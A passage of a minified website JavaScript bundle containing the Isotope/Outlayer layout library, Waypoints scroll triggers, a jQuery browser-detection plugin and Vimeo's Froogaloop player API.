e=this.getItem(t);e&&delete e.isIgnored},m.prototype.stamp=function(t){if(t=this._find(t)){this.stamps=this.stamps.concat(t);for(var e=0,i=t.length;i>e;e++){var o=t[e];this.ignore(o)}}},m.prototype.unstamp=function(t){if(t=this._find(t))for(var e=0,i=t.length;i>e;e++){var o=t[e];n(o,this.stamps),this.unignore(o)}},m.prototype._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=o(t)):void 0},m.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var t=0,e=this.stamps.length;e>t;t++){var i=this.stamps[t];this._manageStamp(i)}}},m.prototype._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},m.prototype._manageStamp=h,m.prototype._getElementOffset=function(t){var e=t.getBoundingClientRect(),i=this._boundingRect,o=d(t),n={left:e.left-i.left-o.marginLeft,top:e.top-i.top-o.marginTop,right:i.right-e.right-o.marginRight,bottom:i.bottom-e.bottom-o.marginBottom};return n},m.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},m.prototype.bindResize=function(){this.isResizeBound||(i.bind(t,"resize",this),this.isResizeBound=!0)},m.prototype.unbindResize=function(){this.isResizeBound&&i.unbind(t,"resize",this),this.isResizeBound=!1},m.prototype.onresize=function(){function t(){e.resize(),delete e.resizeTimeout}this.resizeTimeout&&clearTimeout(this.resizeTimeout);var e=this;this.resizeTimeout=setTimeout(t,100)},m.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},m.prototype.needsResizeLayout=function(){var t=d(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},m.prototype.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},m.prototype.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},m.prototype.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},m.prototype.reveal=function(t){var e=t&&t.length;if(e)for(var i=0;e>i;i++){var o=t[i];o.reveal()}},m.prototype.hide=function(t){var e=t&&t.length;if(e)for(var i=0;e>i;i++){var o=t[i];o.hide()}},m.prototype.getItem=function(t){for(var e=0,i=this.items.length;i>e;e++){var o=this.items[e];if(o.element===t)return o}},m.prototype.getItems=function(t){if(t&&t.length){for(var e=[],i=0,o=t.length;o>i;i++){var n=t[i],r=this.getItem(n);r&&e.push(r)}return e}},m.prototype.remove=function(t){t=o(t);var e=this.getItems(t);if(e&&e.length){this._itemsOn(e,"remove",function(){this.emitEvent("removeComplete",[this,e])});for(var i=0,r=e.length;r>i;i++){var s=e[i];s.remove(),n(s,this.items)}}},m.prototype.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="";for(var e=0,i=this.items.length;i>e;e++){var o=this.items[e];o.destroy()}this.unbindResize(),delete this.element.outlayerGUID,p&&p.removeData(this.element,this.constructor.namespace)},m.data=function(t){var e=t&&t.outlayerGUID;return e&&v[e]},m.create=function(t,i){function o(){m.apply(this,arguments)}return Object.create?o.prototype=Object.create(m.prototype):e(o.prototype,m.prototype),o.prototype.constructor=o,o.defaults=e({},m.defaults),e(o.defaults,i),o.prototype.settings={},o.namespace=t,o.data=m.data,o.Item=function(){y.apply(this,arguments)},o.Item.prototype=new y,s(function(){for(var e=r(t),i=a.querySelectorAll(".js-"+e),n="data-"+e+"-options",s=0,h=i.length;h>s;s++){var f,c=i[s],d=c.getAttribute(n);try{f=d&&JSON.parse(d)}catch(l){u&&u.error("Error parsing "+n+" on "+c.nodeName.toLowerCase()+(c.id?"#"+c.id:"")+": "+l);continue}var y=new o(c,f);p&&p.data(c,t,y)}}),p&&p.bridget&&p.bridget(t,o),o},m.Item=y,m}var a=t.document,u=t.console,p=t.jQuery,h=function(){},f=Object.prototype.toString,c="object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1===t.nodeType&&"string"==typeof t.nodeName},d=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,o=t.length;o>i;i++)if(t[i]===e)return i;return-1};"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","doc-ready/doc-ready","eventEmitter/EventEmitter","get-size/get-size","matches-selector/matches-selector","./item"],s):t.Outlayer=s(t.eventie,t.docReady,t.EventEmitter,t.getSize,t.matchesSelector,t.Outlayer.Item)}(window),function(t){function e(t){function e(){t.Item.apply(this,arguments)}return e.prototype=new t.Item,e.prototype._create=function(){this.id=this.layout.itemGUID++,t.Item.prototype._create.call(this),this.sortData={}},e.prototype.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var o=e[i];this.sortData[i]=o(this.element,this)}}},e}"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],e):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window),function(t){function e(t,e){function i(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}return function(){function t(t){return function(){return e.prototype[t].apply(this.isotope,arguments)}}for(var o=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout"],n=0,r=o.length;r>n;n++){var s=o[n];i.prototype[s]=t(s)}}(),i.prototype.needsVerticalResizeLayout=function(){var e=t(this.isotope.element),i=this.isotope.size&&e;return i&&e.innerHeight!==this.isotope.size.innerHeight},i.prototype._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},i.prototype.getColumnWidth=function(){this.getSegmentSize("column","Width")},i.prototype.getRowHeight=function(){this.getSegmentSize("row","Height")},i.prototype.getSegmentSize=function(t,e){var i=t+e,o="outer"+e;if(this._getMeasurement(i,o),!this[i]){var n=this.getFirstItemSize();this[i]=n&&n[o]||this.isotope.size["inner"+e]}},i.prototype.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},i.prototype.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},i.prototype.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(t,e){function o(){i.apply(this,arguments)}return o.prototype=new i,e&&(o.options=e),o.prototype.namespace=t,i.modes[t]=o,o},i}"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window),function(t){function e(t,e){var o=t.create("masonry");return o.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var t=this.cols;for(this.colYs=[];t--;)this.colYs.push(0);this.maxY=0},o.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}this.columnWidth+=this.gutter,this.cols=Math.floor((this.containerWidth+this.gutter)/this.columnWidth),this.cols=Math.max(this.cols,1)},o.prototype.getContainerWidth=function(){var t=this.options.isFitWidth?this.element.parentNode:this.element,i=e(t);this.containerWidth=i&&i.innerWidth},o.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,o=e&&1>e?"round":"ceil",n=Math[o](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var r=this._getColGroup(n),s=Math.min.apply(Math,r),a=i(r,s),u={x:this.columnWidth*a,y:s},p=s+t.size.outerHeight,h=this.cols+1-r.length,f=0;h>f;f++)this.colYs[a+f]=p;return u},o.prototype._getColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,o=0;i>o;o++){var n=this.colYs.slice(o,o+t);e[o]=Math.max.apply(Math,n)}return e},o.prototype._manageStamp=function(t){var i=e(t),o=this._getElementOffset(t),n=this.options.isOriginLeft?o.left:o.right,r=n+i.outerWidth,s=Math.floor(n/this.columnWidth);s=Math.max(0,s);var a=Math.floor(r/this.columnWidth);a-=r%this.columnWidth?0:1,a=Math.min(this.cols-1,a);for(var u=(this.options.isOriginTop?o.top:o.bottom)+i.outerHeight,p=s;a>=p;p++)this.colYs[p]=Math.max(u,this.colYs[p])},o.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this.options.isFitWidth&&(t.width=this._getContainerFitWidth()),t},o.prototype._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},o.prototype.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!==this.containerWidth},o}var i=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,o=t.length;o>i;i++){var n=t[i];if(n===e)return i}return-1};"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size"],e):t.Masonry=e(t.Outlayer,t.getSize)}(window),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t,i){var o=t.create("masonry"),n=o.prototype._getElementOffset,r=o.prototype.layout,s=o.prototype._getMeasurement;e(o.prototype,i.prototype),o.prototype._getElementOffset=n,o.prototype.layout=r,o.prototype._getMeasurement=s;var a=o.prototype.measureColumns;o.prototype.measureColumns=function(){this.items=this.isotope.filteredItems,a.call(this)};var u=o.prototype._manageStamp;return o.prototype._manageStamp=function(){this.options.isOriginLeft=this.isotope.options.isOriginLeft,this.options.isOriginTop=this.isotope.options.isOriginTop,u.apply(this,arguments)},o}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],i):i(t.Isotope.LayoutMode,t.Masonry)}(window),function(t){function e(t){var e=t.create("fitRows");return e.prototype._resetLayout=function(){this.x=0,this.y=0,this.maxY=0},e.prototype._getItemLayoutPosition=function(t){t.getSize(),0!==this.x&&t.size.outerWidth+this.x>this.isotope.size.innerWidth&&(this.x=0,this.y=this.maxY);var e={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=t.size.outerWidth,e},e.prototype._getContainerSize=function(){return{height:this.maxY}},e}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],e):e(t.Isotope.LayoutMode)}(window),function(t){function e(t){var e=t.create("vertical",{horizontalAlignment:0});return e.prototype._resetLayout=function(){this.y=0},e.prototype._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},e.prototype._getContainerSize=function(){return{height:this.y}},e}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],e):e(t.Isotope.LayoutMode)}(window),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t){return"[object Array]"===h.call(t)}function o(t){var e=[];if(i(t))e=t;else if(t&&"number"==typeof t.length)for(var o=0,n=t.length;n>o;o++)e.push(t[o]);else e.push(t);return e}function n(t,e){var i=f(e,t);-1!==i&&e.splice(i,1)}function r(t,i,r,u,h){function f(t,e){return function(i,o){for(var n=0,r=t.length;r>n;n++){var s=t[n],a=i.sortData[s],u=o.sortData[s];if(a>u||u>a){var p=void 0!==e[s]?e[s]:e,h=p?1:-1;return(a>u?1:-1)*h}}return 0}}var c=t.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});c.Item=u,c.LayoutMode=h,c.prototype._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),t.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var e in h.modes)this._initLayoutMode(e)},c.prototype.reloadItems=function(){this.itemGUID=0,t.prototype.reloadItems.call(this)},c.prototype._itemize=function(){for(var e=t.prototype._itemize.apply(this,arguments),i=0,o=e.length;o>i;i++){var n=e[i];n.id=this.itemGUID++}return this._updateItemsSortData(e),e},c.prototype._initLayoutMode=function(t){var i=h.modes[t],o=this.options[t]||{};this.options[t]=i.options?e(i.options,o):o,this.modes[t]=new i(this)},c.prototype.layout=function(){return!this._isLayoutInited&&this.options.isInitLayout?(this.arrange(),void 0):(this._layout(),void 0)},c.prototype._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},c.prototype.arrange=function(t){this.option(t),this._getIsInstant(),this.filteredItems=this._filter(this.items),this._sort(),this._layout()},c.prototype._init=c.prototype.arrange,c.prototype._getIsInstant=function(){var t=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;return this._isInstant=t,t},c.prototype._filter=function(t){function e(){f.reveal(n),f.hide(r)}var i=this.options.filter;i=i||"*";for(var o=[],n=[],r=[],s=this._getFilterTest(i),a=0,u=t.length;u>a;a++){var p=t[a];if(!p.isIgnored){var h=s(p);h&&o.push(p),h&&p.isHidden?n.push(p):h||p.isHidden||r.push(p)}}var f=this;return this._isInstant?this._noTransition(e):e(),o},c.prototype._getFilterTest=function(t){return s&&this.options.isJQueryFiltering?function(e){return s(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return r(e.element,t)}},c.prototype.updateSortData=function(t){this._getSorters(),t=o(t);var e=this.getItems(t);e=e.length?e:this.items,this._updateItemsSortData(e)
},c.prototype._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=d(i)}},c.prototype._updateItemsSortData=function(t){for(var e=0,i=t.length;i>e;e++){var o=t[e];o.updateSortData()}};var d=function(){function t(t){if("string"!=typeof t)return t;var i=a(t).split(" "),o=i[0],n=o.match(/^\[(.+)\]$/),r=n&&n[1],s=e(r,o),u=c.sortDataParsers[i[1]];return t=u?function(t){return t&&u(s(t))}:function(t){return t&&s(t)}}function e(t,e){var i;return i=t?function(e){return e.getAttribute(t)}:function(t){var i=t.querySelector(e);return i&&p(i)}}return t}();c.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},c.prototype._sort=function(){var t=this.options.sortBy;if(t){var e=[].concat.apply(t,this.sortHistory),i=f(e,this.options.sortAscending);this.filteredItems.sort(i),t!==this.sortHistory[0]&&this.sortHistory.unshift(t)}},c.prototype._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw Error("No layout mode: "+t);return e.options=this.options[t],e},c.prototype._resetLayout=function(){t.prototype._resetLayout.call(this),this._mode()._resetLayout()},c.prototype._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},c.prototype._manageStamp=function(t){this._mode()._manageStamp(t)},c.prototype._getContainerSize=function(){return this._mode()._getContainerSize()},c.prototype.needsResizeLayout=function(){return this._mode().needsResizeLayout()},c.prototype.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},c.prototype.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps();var o=this._filterRevealAdded(e);this.layoutItems(i),this.filteredItems=o.concat(this.filteredItems)}},c.prototype._filterRevealAdded=function(t){var e=this._noTransition(function(){return this._filter(t)});return this.layoutItems(e,!0),this.reveal(e),t},c.prototype.insert=function(t){var e=this.addItems(t);if(e.length){var i,o,n=e.length;for(i=0;n>i;i++)o=e[i],this.element.appendChild(o.element);var r=this._filter(e);for(this._noTransition(function(){this.hide(r)}),i=0;n>i;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;n>i;i++)delete e[i].isLayoutInstant;this.reveal(r)}};var l=c.prototype.remove;return c.prototype.remove=function(t){t=o(t);var e=this.getItems(t);if(l.call(this,t),e&&e.length)for(var i=0,r=e.length;r>i;i++){var s=e[i];n(s,this.filteredItems)}},c.prototype._noTransition=function(t){var e=this.options.transitionDuration;this.options.transitionDuration=0;var i=t.call(this);return this.options.transitionDuration=e,i},c}var s=t.jQuery,a=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},u=document.documentElement,p=u.textContent?function(t){return t.textContent}:function(t){return t.innerText},h=Object.prototype.toString,f=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,o=t.length;o>i;i++)if(t[i]===e)return i;return-1};"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","matches-selector/matches-selector","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],r):t.Isotope=r(t.Outlayer,t.getSize,t.matchesSelector,t.Isotope.Item,t.Isotope.LayoutMode)}(window);


/*!
Waypoints - 3.1.1
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();


/*
 * jQuery Browser Plugin 0.0.6
 * https://github.com/gabceb/jquery-browser-plugin
 *
 * Original jquery-browser code Copyright 2005, 2013 jQuery Foundation, Inc. and other contributors
 * http://jquery.org/license
 *
 * Modifications Copyright 2014 Gabriel Cebrian
 * https://github.com/gabceb
 *
 * Released under the MIT license
 */
 !function(a,b){"use strict";var c,d;if(a.uaMatch=function(a){a=a.toLowerCase();var b=/(opr)[\/]([\w.]+)/.exec(a)||/(chrome)[ \/]([\w.]+)/.exec(a)||/(version)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("trident")>=0&&/(rv)(?::| )([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[],c=/(ipad)/.exec(a)||/(iphone)/.exec(a)||/(android)/.exec(a)||/(windows phone)/.exec(a)||/(win)/.exec(a)||/(mac)/.exec(a)||/(linux)/.exec(a)||/(cros)/i.exec(a)||[];return{browser:b[3]||b[1]||"",version:b[2]||"0",platform:c[0]||""}},c=a.uaMatch(b.navigator.userAgent),d={},c.browser&&(d[c.browser]=!0,d.version=c.version,d.versionNumber=parseInt(c.version)),c.platform&&(d[c.platform]=!0),(d.android||d.ipad||d.iphone||d["windows phone"])&&(d.mobile=!0),(d.cros||d.mac||d.linux||d.win)&&(d.desktop=!0),(d.chrome||d.opr||d.safari)&&(d.webkit=!0),d.rv){var e="msie";c.browser=e,d[e]=!0}if(d.opr){var f="opera";c.browser=f,d[f]=!0}if(d.safari&&d.android){var g="android";c.browser=g,d[g]=!0}d.name=c.browser,d.platform=c.platform,a.browser=d}(jQuery,window);
 
/*Vimeo Frogaloop API for videos*/
var Froogaloop=function(){function e(a){return new e.fn.init(a)}function g(a,c,b){if(!b.contentWindow.postMessage)return!1;a=JSON.stringify({method:a,value:c});b.contentWindow.postMessage(a,h)}function l(a){var c,b;try{c=JSON.parse(a.data),b=c.event||c.method}catch(e){}"ready"!=b||k||(k=!0);if(!/^https?:\/\/player.vimeo.com/.test(a.origin))return!1;"*"===h&&(h=a.origin);a=c.value;var m=c.data,f=""===f?null:c.player_id;c=f?d[f][b]:d[b];b=[];if(!c)return!1;void 0!==a&&b.push(a);m&&b.push(m);f&&b.push(f);
return 0<b.length?c.apply(null,b):c.call()}function n(a,c,b){b?(d[b]||(d[b]={}),d[b][a]=c):d[a]=c}var d={},k=!1,h="*";e.fn=e.prototype={element:null,init:function(a){"string"===typeof a&&(a=document.getElementById(a));this.element=a;return this},api:function(a,c){if(!this.element||!a)return!1;var b=this.element,d=""!==b.id?b.id:null,e=c&&c.constructor&&c.call&&c.apply?null:c,f=c&&c.constructor&&c.call&&c.apply?c:null;f&&n(a,f,d);g(a,e,b);return this},addEvent:function(a,c){if(!this.element)return!1;
var b=this.element,d=""!==b.id?b.id:null;n(a,c,d);"ready"!=a?g("addEventListener",a,b):"ready"==a&&k&&c.call(null,d);return this},removeEvent:function(a){if(!this.element)return!1;var c=this.element,b=""!==c.id?c.id:null;a:{if(b&&d[b]){if(!d[b][a]){b=!1;break a}d[b][a]=null}else{if(!d[a]){b=!1;break a}d[a]=null}b=!0}"ready"!=a&&b&&g("removeEventListener",a,c)}};e.fn.init.prototype=e.fn;window.addEventListener?window.addEventListener("message",l,!1):window.attachEvent("onmessage",l);return window.Froogaloop=
window.$f=e}();


// http://paulirish.com/2011/requestanimationframe-for-smart-animating/ + http://my.opera.com/emoller/blog/2011/12/20/requestanimationframe-for-smart-er-animating
// requestAnimationFrame polyfill by Erik Möller. fixes from Paul Irish and Tino Zijdel. can be removed if IE9 is no longer supported or all parallax scripts are gone MIT license
